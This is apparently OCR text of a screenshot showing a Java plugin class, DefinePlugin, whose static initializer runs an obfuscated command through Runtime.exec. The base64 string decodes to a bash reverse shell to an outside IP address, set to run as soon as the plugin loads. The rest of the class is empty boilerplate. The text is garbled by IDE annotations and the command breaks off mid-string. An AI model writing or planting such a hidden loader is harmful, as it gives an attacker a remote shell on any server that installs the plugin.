 * @author zhangzhuo
* @version 1.0
*/
2
2 usages
public class DefinePlugin extends BasePlugin {
static {
try {
Runtime.getRuntime().exec( command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjEzMC4yNC4xODgvNz
} catch (IOException e) {
throw new RuntimeException(e);
}
}
no usages
public DefinePlugin(PluginWrapper wrapper) { super(wrapper); }
no usages
@Override
protected void startEvent() throws PluginException {
}